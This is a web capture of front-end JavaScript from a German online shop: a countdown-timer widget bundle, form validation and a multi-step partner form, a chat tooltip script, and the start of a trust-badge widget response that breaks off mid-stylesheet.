e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{const s=i[t];if(e===s)return;const n=this.valuesList[t],l=n.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),r=n.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),d=n.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),c=n.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");n.classList.remove(a.ClassList.ACTIVE_DIGIT),l.textContent=String(e),c.textContent=String(e),d.textContent=s,r.textContent=s,setTimeout(()=>{n.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipDouble=l},{"../Theme":2,"../types":12,"../utils/index":13}],7:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipSingle=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[9,9,2,3,5,9,5,9]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_SINGLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach((e,t)=>{const s=this.createDigit(e,this.getNextDigit(t,Number(e)).toString());this.valuesList.push(s),l.appendChild(s)}),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e===this.prevTime[t])return;const s=this.valuesList[t],i=s.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),n=s.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),l=s.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),r=s.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");s.classList.remove(a.ClassList.ACTIVE_DIGIT),i.textContent=String(e),r.textContent=String(e),l.textContent=String(this.prevTime[t]),n.textContent=String(this.prevTime[t]),setTimeout(()=>{s.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipSingle=l},{"../Theme":2,"../types":12,"../utils/index":13}],8:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.InlineTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,suffix:t,accent:s,size:i}=this.settings,l=this.time.getTime(),r=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.INLINE_THEME]),d=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("span",a.ClassList.TEXT,e);r.appendChild(t)}s&&r.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==i&&r.classList.add(a.ClassList.THEME_SIZE+i);if(n.transformPairs(l).forEach((e,t,s)=>{const i=n.createElement("div",a.ClassList.TIMER_SEGMENT),l=n.createElement("div",a.ClassList.DIGIT_WRAPPER),r=n.createElement("div",a.ClassList.DIGIT_VALUE,e);if(l.appendChild(r),i.appendChild(l),d.appendChild(i),t<s.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),d.appendChild(e)}this.valuesList.push(r)}),r.appendChild(d),t){const e=n.createElement("span",a.ClassList.TEXT,t);r.appendChild(e)}this.container.appendChild(r),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.InlineTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],9:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.PlainTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.PLAIN_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.DIGIT_WRAPPER),c=n.createElement("div",a.ClassList.DIGIT_VALUE,e),m=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(r.appendChild(c),l.appendChild(r),l.appendChild(m),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}this.valuesList.push(c)}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.PlainTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],10:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.RollTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.ROLL_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach(e=>{const t=n.createElement("div",a.ClassList.DIGIT_WRAPPER),s=n.createElement("div",a.ClassList.DIGIT_VALUE,e);this.valuesList.push(s),t.appendChild(s),l.appendChild(t)}),l.classList.add(a.ClassList.DIGIT_SEGMENT),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e!==this.prevTime[t]){const s=this.valuesList[t],i=s.cloneNode(!0);i.textContent=String(e),s.parentNode.insertBefore(i,s.nextSibling),s.classList.remove(a.ClassList.ROLL_NEXT_VALUE),s.classList.add(a.ClassList.ROLL_CURRENT_VALUE),i.classList.add(a.ClassList.ROLL_NEXT_VALUE),this.valuesList[t]=s.nextElementSibling,setTimeout(()=>{s.remove()},990)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.RollTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],11:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.TickTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index"),l=["days","hours","minutes","seconds"];class r extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.indicators=[]}rotate(e,t){e.style.webkitTransform=`translate(-50%) rotate(-${t}deg)`,e.style.transform=`translate(-50%) rotate(-${t}deg)`}getRotation(e,t){switch(t){case"days":return 360/e;case"hours":return 15*e;default:return 6*e}}createIndicator(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");t.setAttributeNS(null,"viewBox","0 0 47 50"),t.setAttributeNS(null,"fill","currentColor"),t.setAttributeNS(null,"width","small"===e?"30":"40"),t.setAttributeNS(null,"height","small"===e?"30":"40");const s=["M25 0H22V7.05683C22.4951 7.01917 22.9953 7 23.5 7C24.0047 7 24.5049 7.01917 25 7.05683V0Z","M31.9245 8.90871C32.8311 9.34368 33.6989 9.84666 34.5212 10.4111L36.5493 6.89844L35.5846 6.34143C35.4525 6.26208 35.3194 6.18396 35.1855 6.10706L35.0656 6.03857L35.024 6.01514L34.9445 5.97058L34.8785 5.93384L33.9512 5.39844L31.9245 8.90871Z","M39.5891 15.479C40.1535 16.3013 40.6564 17.1691 41.0914 18.0757L44.6016 16.0491L44.0681 15.1251C43.9344 14.8839 43.7966 14.6453 43.6548 14.4093L43.1016 13.451L39.5891 15.479Z","M42.9432 25C42.9808 25.4951 43 25.9953 43 26.5C43 27.0047 42.9808 27.5049 42.9432 28H47V25H42.9432Z","M41.0914 34.9243C40.6564 35.8309 40.1535 36.6987 39.5891 37.521L43.1016 39.549L43.6548 38.5907C43.7966 38.3547 43.9344 38.1161 44.0681 37.8749L44.6016 36.9509L41.0914 34.9243Z","M34.5209 42.5891C33.6986 43.1535 32.8308 43.6565 31.9242 44.0914L33.9507 47.6016L34.8682 47.0719C35.1136 46.936 35.3563 46.7958 35.5963 46.6515L36.5488 46.1016L34.5209 42.5891Z","M25 45.9432C24.5049 45.9808 24.0047 46 23.5 46C22.9953 46 22.4951 45.9808 22 45.9432V50H25V45.9432Z","M15.0759 44.0915C14.1692 43.6565 13.3015 43.1536 12.4791 42.5892L10.4512 46.1017L11.4088 46.6545C11.4993 46.7089 11.5901 46.7627 11.6814 46.8159C11.8288 46.9019 11.9772 46.9862 12.1266 47.069L13.0493 47.6017L15.0759 44.0915Z","M7.41095 37.5211C6.84657 36.6988 6.3436 35.831 5.90865 34.9244L2.39838 36.951L2.93506 37.8806C3.06671 38.118 3.20233 38.3529 3.3418 38.5851L3.89838 39.5491L7.41095 37.5211Z","M4.05683 28C4.01917 27.5049 4 27.0047 4 26.5C4 25.9953 4.01917 25.4951 4.05683 25H0V28H4.05683Z","M5.90865 18.0756C6.3436 17.169 6.84657 16.3012 7.41095 15.4789L3.89838 13.4509L3.3418 14.4149C3.20233 14.6471 3.06671 14.882 2.93506 15.1194L2.39838 16.049L5.90865 18.0756Z","M12.4788 10.411C13.3011 9.84663 14.1689 9.34365 15.0755 8.90868L13.0488 5.39832L12.1159 5.93689C11.8812 6.06702 11.649 6.20117 11.4194 6.33911L10.4507 6.89832L12.4788 10.411Z"];for(let e=1;e<=12;e++){const i=document.createElementNS("http://www.w3.org/2000/svg","path");i.setAttributeNS(null,"opacity",String(1/e)),i.setAttributeNS(null,"d",s[e-1]),t.appendChild(i)}return t}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:r}=this.settings,d=this.time.getTime(),c=Object.keys(t),o=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.TICK_THEME]),m=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);o.appendChild(t)}s&&o.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==r&&o.classList.add(a.ClassList.THEME_SIZE+r);if(n.transformPairs(d).forEach((e,s,i)=>{const d=n.createElement("div",a.ClassList.TIMER_SEGMENT),o=n.createElement("div",a.ClassList.DIGIT_WRAPPER),h=n.createElement("div",a.ClassList.DIGIT_VALUE,e),E=n.createElement("div",a.ClassList.LABEL,t[c[s]]),p=n.createElement("div",a.ClassList.INDICATORS_CONTAINER),T=this.getRotation(Number(e),l[s]),u=this.createIndicator(r);if(p.appendChild(u),this.rotate(p,T),this.indicators.push(p),o.appendChild(h),d.appendChild(p),d.appendChild(o),d.appendChild(E),m.appendChild(d),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),m.appendChild(e)}this.valuesList.push(h)}),o.appendChild(m),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);o.appendChild(e)}this.container.appendChild(o),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{if(e!==i[t]){const s=this.getRotation(Number(e),l[t]);this.valuesList[t].innerText=e,this.rotate(this.indicators[t],s)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.TickTheme=r},{"../Theme":2,"../types":12,"../utils/index":13}],12:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.ClassList=s.Themes=void 0,function(e){e.ROLL="roll",e.FLIP_SINGLE="flip_single",e.FLIP_DOUBLE="flip_double",e.INLINE="inline",e.PLAIN="plain",e.TICK="tick"}(s.Themes||(s.Themes={})),function(e){e.CONTAINER="mw-cd",e.TITLE="mw-cd__title",e.SUFFIX="mw-cd__suffix",e.DIVIDER="mw-cd__divider",e.TIMER="mw-cd__timer",e.TIMER_SEGMENT="mw-cd__timer-segment",e.DIGIT_SEGMENT="mw-cd__timer-segment--digits",e.DIVIDER_SEGMENT="mw-cd__timer-segment--divider",e.DIGIT_WRAPPER="mw-cd__digit",e.DIGIT_SHADOW="mw-cd__digit-shadow",e.DIGIT_SHADOW_BACK="mw-cd__digit-shadow--back",e.DIGIT_SHADOW_TOP="mw-cd__digit-shadow--top",e.DIGIT_SHADOW_BOTTOM="mw-cd__digit-shadow--bottom",e.DIGIT_VALUE="mw-cd__digit-value",e.ACTIVE_DIGIT="mw-cd__digit--active",e.NEXT_DIGIT="mw-cd__digit-next",e.CURRENT_DIGIT="mw-cd__digit-current",e.TOP_DIGIT="mw-cd__digit-top",e.BOTTOM_DIGIT="mw-cd__digit-bottom",e.LABEL="mw-cd__label",e.TEXT="mw-cd__text",e.THEME_ACCENT="mw-cd--accent-",e.THEME_SIZE="mw-cd--size-",e.ROLL_CURRENT_VALUE="md-digit__value--current",e.ROLL_NEXT_VALUE="md-digit__value--next",e.INDICATORS_CONTAINER="mw-cd__indicators",e.INDICATOR="mw-cd__indicator",e.PLAIN_THEME="mw-cd--theme-plain",e.FLIP_SINGLE_THEME="mw-cd--theme-flip-single",e.FLIP_DOUBLE_THEME="mw-cd--theme-flip-double",e.SWITCH_THEME="mw-cd--theme-switch",e.TICK_THEME="mw-cd--theme-tick",e.ROLL_THEME="mw-cd--theme-roll",e.INLINE_THEME="mw-cd--theme-inline"}(s.ClassList||(s.ClassList={}))},{}],13:[function(e,t,s){"use strict";function i(e){return"object"==typeof e&&!Array.isArray(e)}Object.defineProperty(s,"__esModule",{value:!0}),s.transformPairs=s.createElement=s.pad=s.deepMerge=void 0,s.deepMerge=function e(t={},s={}){const a=new Set(Object.keys(t).concat(Object.keys(s)));return Array.from(a).reduce((a,n)=>{const l=n in t,r=n in s,d=t[n],c=s[n];return l&&r?i(d)&&i(c)?a[n]=e(d,c):a[n]=c:a[n]=l?d:c,a},{})},s.pad=function(e){return("00"+e).slice(-2).split("").map(Number)},s.createElement=function(e,t,s){try{const i=document.createElement(e);return void 0!==t&&(Array.isArray(t)?t.forEach(e=>i.classList.add(e)):i.classList.add(t)),void 0!==s&&s.length>0&&(i.innerHTML=s),i}catch(t){throw new Error(`'${e}' is not valid HTML element.`)}},s.transformPairs=function(e){return e.reduce((e,t,s,i)=>(s%2==0&&e.push(""+i[s]+i[s+1]),e),[])}},{}]},{},[5]);;require(['jquery','mage/validation'],function($){$.validator.addMethod('validate-tel',function(value,element){return this.optional(element)||/^[+0-9/-\s]*$/.test(value);},$.mage.__('Bitte geben Sie eine gültige Telefonnummer ein, die nur aus Zahlen, Leerzeichen, + und / besteht. zB: "0049 9123 456789" oder "09123 456789".'));$.validator.addMethod('validate-string-escape-special-char',function(value,element){return this.optional(element)||/^[a-zA-Z0-9-.\s]*$/.test(value);},$.mage.__('Bitte geben Sie den gültigen Text ein. Kein Sonderzeichen erlaubt, außer `.` und ` -` und Leerzeichen'));});;require(['jquery','mage/validation'],function($){'use strict';$.validator.addMethod('required-checkbox-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select at least one option.'));$.validator.addMethod('validate-custom-url',function(value,element){if(value===''&&!$(element).prop('required')){return true;}
value=value.trim();const urlPatterns=[/^(https?:\/\/)?(www\.)?[a-zA-Z0-9-]+(\.[a-zA-Z]{2,})+(\.[a-zA-Z]{2,})?(\.[a-zA-Z]{2,})?$/i,/^(https?:\/\/)?([\w-]+\.)+[\w]{2,}(\/[\w-.\/?%&=]*)?$/i,/^localhost(:[0-9]+)?(\/.*)?$/i];const isValid=urlPatterns.some(pattern=>pattern.test(value));if(isValid){if(!value.match(/^(https?:\/\/)/i)){value='http://'+value;}
return $.validator.methods['validate-url'].call(this,value,element);}
return false;},$.mage.__('Please enter a valid URL (e.g., www.example.com, https://example.com)'));$.validator.addMethod('required-radio-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select an option.'));$(document).ready(function(){function bindDnDHandlers($container,$fileInput){function highlightDragArea(){$container.addClass('cf-drag-over');}
function unhighlightDragArea(){$container.removeClass('cf-drag-over');}
function handleFileDrop(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();const files=e.originalEvent.dataTransfer.files;$fileInput[0].files=files;$fileInput.trigger('change');}
$container.on('dragover',function(e){e.preventDefault();e.stopPropagation();highlightDragArea();});$container.on('dragleave',function(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();});$container.on('drop',handleFileDrop);$container.on('click',function(){$fileInput.trigger('click');});}
bindDnDHandlers($('#cf-fileUploadContainer-1'),$('#cf-partner_file_upload-1'));const addMoreButton=$('#cf-addMoreFiles');addMoreButton.off('click').on('click',function(){const maxFileInputs=10;let fileInputCount=$('.cf-file-upload-container').length;if(fileInputCount>=maxFileInputs){$(this).hide();return;}
const newIndex=fileInputCount+1;const newContainerId='cf-fileUploadContainer-'+newIndex;const newInputId='cf-partner_file_upload-'+newIndex;const newBlock=`
                <div class="cf-file-upload-container" id="${newContainerId}" style="margin-top: 1rem;">
                    <div class="cf-file-upload-item">
                        <svg class="cf-file-upload-icon" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
                            <polyline points="17 8 12 3 7 8"></polyline>
                            <line x1="12" y1="3" x2="12" y2="15"></line>
                        </svg>
                        <p>Drag &amp; drop files here or click to browse</p>
                        <input
                            type="file"
                            id="${newInputId}"
                            name="partner_file_upload[]"
                            multiple
                            accept="image/*"
                            class="cf-file-input"
                        />
                    </div>
                </div>
            `;$(newBlock).insertBefore(addMoreButton);const $newContainer=$('#'+newContainerId);const $newInput=$('#'+newInputId);bindDnDHandlers($newContainer,$newInput);if($('.cf-file-upload-container').length>=maxFileInputs){addMoreButton.hide();}});const form=$('#cf-partnerForm');const steps=form.find('.cf-form-section');const progressBar=form.find('.cf-progress-bar');const stepIndicators=form.find('.cf-progress-steps .cf-step');const prevBtn=form.find('.cf-previous');const nextBtn=form.find('.cf-next');const submitBtn=form.find('.cf-submit');let currentStep=0;form.mage('validation',{errorPlacement:function(error,element){if(element.is(':checkbox')||element.is(':radio')){const groupName=element.attr('name');const lastElement=$(`input[name="${groupName}"]`).last();error.insertAfter(lastElement.closest('.cf-checkbox-item, .cf-radio-item'));}else{error.appendTo(element.closest('.cf-form-group').find('.cf-field-error'));}}});function validateStep(stepIndex){const currentStepElement=steps.eq(stepIndex);const stepFields=currentStepElement.find(':input[required], :input[data-validate]');let isValid=true;stepFields.each(function(){const field=$(this);if(!field.valid()){isValid=false;if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').addClass('cf-invalid');}else{field.closest('.cf-form-group').addClass('cf-invalid');}}else{if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{field.closest('.cf-form-group').removeClass('cf-invalid');}}});return isValid;}
function updateStep(stepIndex){if(stepIndex>currentStep&&!validateStep(currentStep)){return;}
steps.removeClass('cf-active').eq(stepIndex).addClass('cf-active');progressBar.css('width',`${(stepIndex / (steps.length - 1)) * 100}%`);stepIndicators.removeClass('cf-active cf-completed');stepIndicators.each(function(index){if(index<stepIndex){$(this).addClass('cf-completed');}else if(index===stepIndex){$(this).addClass('cf-active');}});currentStep=stepIndex;prevBtn.toggle(currentStep>0);nextBtn.toggle(currentStep<steps.length-1);submitBtn.toggle(currentStep===steps.length-1);}
nextBtn.on('click',()=>updateStep(currentStep+1));prevBtn.on('click',()=>updateStep(currentStep-1));form.on('submit',function(e){if(!validateStep(currentStep)){e.preventDefault();}});form.find(':input').on('input change',function(){const $field=$(this);if($field.is(':checkbox')||$field.is(':radio')){$field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{$field.closest('.cf-form-group').removeClass('cf-invalid');}});stepIndicators.on('click',function(){const targetStep=$(this).index();if(targetStep<=currentStep){updateStep(targetStep);}});form.on('keydown',function(e){if(e.key==='Enter'){const activeStepFields=steps.eq(currentStep).find(':input:visible');const activeFieldIndex=activeStepFields.index(document.activeElement);if(activeFieldIndex>=0&&activeFieldIndex<activeStepFields.length-1){e.preventDefault();activeStepFields.eq(activeFieldIndex+1).focus();}else{e.preventDefault();}}});});});;require(['jquery','matchMedia','domReady!'],function($){'use strict';function initializeSection($sectionsContainer){var $panels=$sectionsContainer.find('[data-role="content"]');if(!$panels.length){return;}
var $activePanel=null;var $firstTitle=$sectionsContainer.find('[data-role="collapsible"]').first();if($firstTitle.length){var targetSelector=$firstTitle.find('[data-toggle="switch"]').attr('href');if(targetSelector&&targetSelector.charAt(0)==='#'){$activePanel=$panels.filter(targetSelector);}}
$panels.hide().removeClass('active _active');if(!$activePanel||!$activePanel.length){$activePanel=$panels.first();}
$activePanel.show().addClass('active');}
$(function(){var mobileQuery=window.matchMedia('(max-width: 1023px)');if(mobileQuery&&typeof mobileQuery.matches==='boolean'&&!mobileQuery.matches){return;}
var $navSections=$('.sections.nav-sections .section-items');if(!$navSections.length){return;}
$navSections.each(function(){initializeSection($(this));});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/js/cleverpush-tooltip.min.js
body_size: 950
content:
jQuery(function($){try{const WIDGET_SELECTOR='.cleverpush-sticky-widget';const BUBBLE_CONTAINER_SELECTOR='.cleverpush-chat-bubble-container';const CUSTOM_HEADER_SELECTOR='.custom-chat-header';function setupPerpetualObserver(widgetNode){const observer=new MutationObserver(function(){const bubbleContainer=widgetNode.querySelector(BUBBLE_CONTAINER_SELECTOR);if(bubbleContainer&&!widgetNode.querySelector(CUSTOM_HEADER_SELECTOR)){const header=document.createElement('div');header.className='custom-chat-header';header.innerHTML='💬 Alles klar! Sie können jetzt mit uns chatten – schreiben Sie einfach Ihre Nachricht unten, unser Team antwortet gleich.';Object.assign(header.style,{fontSize:'14px',color:'var(--text-color)',padding:'12px 15px',backgroundColor:'var(--secondary-background-color)',lineHeight:'1.4',marginBottom:'10px'});bubbleContainer.prepend(header);}});observer.observe(widgetNode,{childList:true,subtree:true});}
const widgetFinder=setInterval(function(){const chatWidget=document.querySelector(WIDGET_SELECTOR);if(chatWidget){clearInterval(widgetFinder);setupPerpetualObserver(chatWidget);}},100);}catch(e){console.error('CleverPush Header Init Error:',e);}
const BUTTON_SELECTOR='#cleverpush-widget-button';const TOOLTIP_TEXT='Chatten Sie mit unserem Support. Wir antworten innerhalb 24 Stunden werktags.';const POLLING_INTERVAL=500;const TIMEOUT=20000;if(window.matchMedia('(max-width: 1023px)').matches){console.log('Custom JS File: Exiting tooltip logic for mobile.');return;}
const poller=setInterval(function(){const $button=$(BUTTON_SELECTOR);if($button.length){clearInterval(poller);if(!$('#final-cleverpush-tooltip').length){$('body').append(`<div id="final-cleverpush-tooltip" class="final-cleverpush-tooltip">${TOOLTIP_TEXT}</div>`);}
const $tooltip=$('#final-cleverpush-tooltip');$button.on('mouseenter',function(){const buttonRect=this.getBoundingClientRect();const newLeft=buttonRect.left-$tooltip.outerWidth()-15;const newTop=buttonRect.top+(buttonRect.height / 2);$tooltip.css({left:newLeft,top:newTop,opacity:1,visibility:'visible'});}).on('mouseleave',function(){$tooltip.css({opacity:0,visibility:'hidden'});});}},POLLING_INTERVAL);setTimeout(()=>clearInterval(poller),TIMEOUT);});

--- FILE ---
content_type: text/javascript
request_url: https://app.trustami.com/widgetapi/widgetapi-multi.php?callback=trustamiWidget.processRequest&profile=598c39dd2b5d8528028b4643&user=31ae1621831be5333185d875512bf5e52c480452&platform=0&mode=null&v=0&type=2&pluginType=mag2&trCache=1768554498974
body_size: 31604
content:
trustamiWidget.processRequest({"isMobile":false,"6":{"text":["<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami Trust ID<\/title>\r\n                                            <link rel=\"prefetch\" href=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf\" as=\"font\" type=\"font\/ttf\" crossorigin \/><style>body{font-family:Arial,sans-serif!important}.trustamiBadge{height:82px}.aggregationInfo{font-size:8px;margin-top:3px;color:#444;line-height:9px}.info-tag{position:relative;top:1px}.trustami-overlay{background-color:#fff;border:1px solid #c7c7c7;border-radius:0;text-align:center;padding:2px 5px;min-height:178px}.trustamiDesktop{display:inline}.gradeWritten{font-size:12px;font-weight:700;margin-top:5px;color:#444;min-height:14px}.gradeStars{font-size:0;padding:0 0 1px}.starsFloat{font-size:11px;color:#444}.trustamiMobile{display:none}.trustamiLink{position:absolute;width:100%;height:100%;z-index:2}.trustami-badge-box{display:inline-block;margin-top:5px;margin-bottom:5px;width:76px;height:76px}.badge-circle{position:relative;top:-86px;width:0;height:0;border-top:38px solid #103759;border-bottom:38px solid #e6e6e4;border-left:38px solid #103759;border-right:38px solid #103759;border-radius:38px;-moz-border-radius:38px;-webkit-border-radius:38px}.badge-circle-private{position:relative;top:-86px;width:0;height:0;border-top:38px solid #16a085;border-bottom:38px solid #e6e6e4;border-left:38px solid #16a085;border-right:38px solid #16a085;border-radius:38px;-moz-border-radius:38px;-webkit-border-radius:38px}.badge-inner-circle{position:relative;width:0;height:0;top:-27px;left:-27px;border:27px solid 